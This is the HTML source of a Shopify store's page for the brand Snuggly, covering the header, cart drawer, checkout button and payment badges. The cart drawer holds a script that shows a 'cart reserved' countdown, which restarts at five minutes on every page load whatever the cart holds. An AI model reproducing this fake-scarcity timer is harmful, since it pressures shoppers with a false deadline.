                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Snuggly™",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/snugglyofficial.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
    .cart-drawer .drawer__header {
      background: #f3f3f3;
    }
  
  
    .cart-drawer__body, .cart-drawer-item {
      background: #f5f5f5;
    }
  
  
    .cart-drawer .drawer__footer {
      background: #f3f3f3;
    }
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Your Cart Has 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
                
<div class="cart-reserved-banner" style="background: linear-gradient(90deg, #ff4d4d, #ffe066); color: #000; text-align: center; padding: 10px; font-weight: 700; font-size: 14px;">
  🛒 Your cart is reserved for the next <span id="cart-timer">05:00</span> — don’t miss out!
</div>

<script>
  // Countdown logic – 5 minutes from page load
  (function() {
    const timerDisplay = document.getElementById('cart-timer');
    let remainingTime = 300; // 5 minutes in seconds

    function updateTimer() {
      if (remainingTime <= 0) {
        timerDisplay.innerHTML = 'Expired';
        timerDisplay.style.color = 'red';
        return;
      }

      const minutes = Math.floor(remainingTime / 60);
      const seconds = remainingTime % 60;
      timerDisplay.innerHTML = `${String(minutes).padStart(2, '0')}:${String(seconds).padStart(2, '0')}`;
      remainingTime--;
    }

    updateTimer(); // initial call
    setInterval(updateTimer, 1000);
  })();
</script>
              
          
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 25%;--title-size:1.5rem;--margin-top: 0.9rem;--margin-bottom: 0.9rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
              
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
          
        
          
        
          
              
            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=money> $0.00</span></span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--18597271863389__main" class="shopify-section section main-product-section">
<link href="//snugglyofficial.com/cdn/shop/t/139/assets/pagepilot-styles.css?v=118832223807898196761753236747" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.pp-section-template--18597271863389__main {
			padding-top: px;
			padding-bottom: px;
			}

			:root {
			--pp-heading-font-size: 32px !important;
			--pp-body-font-size: 16px !important;
			--pp-heading-color: #000000 !important;
			--pp-body-color: #333333 !important;
			--pp-brand-color: #000000 !important;
			--pp-button-background-color: #000000 !important;
			--pp-button-text-color: #ffffff !important;
			--pp-border-radius: 4px;
			}

			@media screen and (min-width: 750px) {
			.pp-section-template--18597271863389__main {
					padding-top: px;
					padding-bottom: px;
			}

			:root {
					--pp-heading-font-size: 32px !important;
					--pp-body-font-size: 16px !important;
			}
			}

			
			.main-product__info-container {
				gap: 12px;
				display: flex;
				flex-direction: column;
			}
			.main-product__info-container > * {
				margin: 0;
			}</style><section
  id="MainProduct-template--18597271863389__main"
  class="color-background-1 gradient section-template--18597271863389__main-padding"
  data-section="template--18597271863389__main"
><style data-shopify>.section-template--18597271863389__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--18597271863389__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--18597271863389__main,
    #MediaGallery-template--18597271863389__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
